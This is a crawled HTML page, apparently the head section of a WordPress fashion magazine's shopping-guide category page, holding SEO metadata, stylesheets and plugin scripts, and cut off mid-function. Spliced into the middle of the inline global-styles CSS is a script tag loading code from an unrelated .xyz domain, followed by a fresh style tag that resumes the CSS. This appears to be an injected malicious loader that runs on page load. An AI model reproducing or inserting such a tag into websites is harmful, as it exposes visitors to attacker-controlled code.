

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fashionlifemag.com/category/fashion/fashion-shopping-guide/
body_size: 32115
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Shop the Latest Runway Trends With Our Fashion &amp; Shopping Guide</title>
	<meta name="description" content="Shop the Latest Runway Trends With Our Fashion &amp; Shopping Guide Fashion Life Mag fashion editors tell you what to buy now, what to splurge on, and when you can get a great deal!" />
	<link rel="canonical" href="https://fashionlifemag.com/category/fashion/fashion-shopping-guide/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Shop the Latest Runway Trends With Our Fashion &amp; Shopping Guide" />
	<meta property="og:description" content="Shop the Latest Runway Trends With Our Fashion &amp; Shopping Guide Fashion Life Mag fashion editors tell you what to buy now, what to splurge on, and when you can get a great deal!" />
	<meta property="og:url" content="https://fashionlifemag.com/category/fashion/fashion-shopping-guide/" />
	<meta property="og:site_name" content="Fashion Life Mag" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://fashionlifemag.com/category/fashion/fashion-shopping-guide/","url":"https://fashionlifemag.com/category/fashion/fashion-shopping-guide/","name":"Shop the Latest Runway Trends With Our Fashion & Shopping Guide","isPartOf":{"@id":"https://fashionlifemag.com/#website"},"primaryImageOfPage":{"@id":"https://fashionlifemag.com/category/fashion/fashion-shopping-guide/#primaryimage"},"image":{"@id":"https://fashionlifemag.com/category/fashion/fashion-shopping-guide/#primaryimage"},"thumbnailUrl":"https://fashionlifemag.com/wp-content/uploads/2020/03/How-CBD-Beauty-Will-Change-in-2020.jpg","description":"Shop the Latest Runway Trends With Our Fashion & Shopping Guide Fashion Life Mag fashion editors tell you what to buy now, what to splurge on, and when you can get a great deal!","breadcrumb":{"@id":"https://fashionlifemag.com/category/fashion/fashion-shopping-guide/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fashionlifemag.com/category/fashion/fashion-shopping-guide/#primaryimage","url":"https://fashionlifemag.com/wp-content/uploads/2020/03/How-CBD-Beauty-Will-Change-in-2020.jpg","contentUrl":"https://fashionlifemag.com/wp-content/uploads/2020/03/How-CBD-Beauty-Will-Change-in-2020.jpg","width":916,"height":573,"caption":"How CBD Beauty Will Change in 2020"},{"@type":"BreadcrumbList","@id":"https://fashionlifemag.com/category/fashion/fashion-shopping-guide/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fashionlifemag.com/"},{"@type":"ListItem","position":2,"name":"Fashion","item":"https://fashionlifemag.com/category/fashion/"},{"@type":"ListItem","position":3,"name":"Fashion &amp; Shopping Guide"}]},{"@type":"WebSite","@id":"https://fashionlifemag.com/#website","url":"https://fashionlifemag.com/","name":"Fashion Life Mag","description":"Latest Fashion News, Reviews and Guides","publisher":{"@id":"https://fashionlifemag.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fashionlifemag.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://fashionlifemag.com/#organization","name":"Fashion Life Mag","url":"https://fashionlifemag.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fashionlifemag.com/#/schema/logo/image/","url":"https://fashionlifemag.com/wp-content/uploads/2020/07/01.png","contentUrl":"https://fashionlifemag.com/wp-content/uploads/2020/07/01.png","width":514,"height":709,"caption":"Fashion Life Mag"},"image":{"@id":"https://fashionlifemag.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Fashion Life Mag &raquo; Feed" href="https://fashionlifemag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fashion Life Mag &raquo; Comments Feed" href="https://fashionlifemag.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fashion Life Mag &raquo; Fashion &amp; Shopping Guide Category Feed" href="https://fashionlifemag.com/category/fashion/fashion-shopping-guide/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fashionlifemag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://fashionlifemag.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fashionlifemag.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='flex-posts-css' href='https://fashionlifemag.com/wp-content/plugins/flex-posts/public/css/flex-posts.min.css?ver=1.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='themezee-magazine-blocks-css' href='https://fashionlifemag.com/wp-content/plugins/themezee-magazine-blocks/assets/css/themezee-magazine-blocks.css?ver=1.1.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fashionlifemag.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fashionlifemag.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='rt-fontawsome-css' href='https://fashionlifemag.com/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://fashionlifemag.com/wp-content/plugins/the-post-grid/assets/css/thepostgrid.min.css?ver=7.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='boostrap-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://fashionlifemag.com/wp-content/plugins/post-carousel/public/assets/css/font-awesome.min.css?ver=2.4.29' type='text/css' media='all' />
<link rel='stylesheet' id='ico-font-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/icofont.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/flaticon.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='lineicon-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/lineicons.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/owl.carousel.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/animate.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/slick-theme.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/slick.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/magnific-popup.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='darpan-style-default-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/default.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='darpan-style-responsive-css' href='https://fashionlifemag.com/wp-content/themes/darpan/assets/css/responsive.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='darpan-style-css' href='https://fashionlifemag.com/wp-content/themes/darpan/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='studio-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A+400%2C500%7CWork%2BSans%3A+400%2C500%2C600%2C700%2C800&#038;ver=1.0.0' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:400%7CPlayfair%20Display:400,500,600,700,800,900,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1596034384" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400%7CPlayfair%20Display:400,500,600,700,800,900,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1596034384" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400%7CPlayfair%20Display:400,500,600,700,800,900,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1596034384" /></noscript><script type="text/javascript" src="https://fashionlifemag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://fashionlifemag.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.1" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://fashionlifemag.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fashionlifemag.com/wp-json/wp/v2/categories/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fashionlifemag.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="Redux 4.5.6" />
<!-- This site is using AdRotate v5.12.10 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<script>

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://fashionlifemag.com/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<style>.wpupg-grid { transition: height 0.8s; }</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<meta name="generator" content="Powered by Slider Revolution 6.2.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://fashionlifemag.com/wp-content/uploads/2020/07/cropped-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fashionlifemag.com/wp-content/uploads/2020/07/cropped-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fashionlifemag.com/wp-content/uploads/2020/07/cropped-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://fashionlifemag.com/wp-content/uploads/2020/07/cropped-01-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
